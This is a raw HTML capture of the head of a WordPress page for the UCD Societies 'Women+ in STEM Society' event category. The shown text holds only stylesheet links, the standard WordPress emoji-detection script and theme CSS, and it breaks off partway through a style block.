

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucdsocieties.ie/etn_category/women-in-stem/
body_size: 53493
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ucdsocieties.ie/xmlrpc.php" />
	<title>Women+ in STEM Society &#8211; UCD Societies</title>
<link href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900&amp;display=swap" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta name="description" content="UCD Societies - UCD Societies: Connect, Explore, Belong." />
        <link rel="alternate" type="application/rss+xml" title="UCD Societies &raquo; Feed" href="https://ucdsocieties.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="UCD Societies &raquo; Women+ in STEM Society Category Feed" href="https://ucdsocieties.ie/etn_category/women-in-stem/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ucdsocieties.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://ucdsocieties.ie/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ucdsocieties.ie/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ucdsocieties.ie/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='sld_block-cgb-style-css-css' href='https://ucdsocieties.ie/wp-content/plugins/qc-simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='groovy-menu-style-css' href='https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/style/frontend.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-28328-css' href='https://ucdsocieties.ie/wp-content/uploads/groovy/fonts/groovy-28328.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-69018-css' href='https://ucdsocieties.ie/wp-content/uploads/groovy/fonts/groovy-69018.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-socicon-css' href='https://ucdsocieties.ie/wp-content/uploads/groovy/fonts/groovy-socicon.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-font-awesome-css' href='https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/style/fontawesome.css?ver=2.6.3' type='text/css' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-awesome-file-css' href='https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' media='all' />
<link rel='stylesheet' id='groovy-menu-font-internal-css' href='https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/style/font-internal.css?ver=2.6.3' type='text/css' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-internal-file-css' href='https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/fonts/crane-font.woff?hhxb42' type='font/woff' media='all' />
<link rel='stylesheet' id='wpa-style-css' href='https://ucdsocieties.ie/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.1' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>

.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
	
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	color: #0073aa;
	display: block;
	font-weight: 600;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 6px;
	top: var(--admin-bar-top);
	text-decoration: none;
	text-transform: none;
	width: auto;
	z-index: 100000;
}
	
		:focus { outline: 2px solid #FF0000!important; outline-offset: 2px !important; }
		:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ucdsocieties.ie/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1975-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-1975.css?ver=1766457426' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://ucdsocieties.ie/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5397-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-5397.css?ver=1766457426' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3699-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-3699.css?ver=1766457426' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://ucdsocieties.ie/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.57' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://ucdsocieties.ie/wp-content/plugins/eventin-pro/assets/css/etn-public.css?ver=3.3.47' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz/assets/css/bundle.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz/assets/css/master.css?ver=2.5.6' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Roboto";font-style:normal;font-size:16px;color: #5a5a5a; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Raleway";font-style:normal;font-weight:700;
        }
        html.fonts-loaded h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ff007a;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }
        .hero-form-content {
            border-top-color:  #ff007a;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ff007a;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ff007a;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ff007a;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #ff007a transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ff007a transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
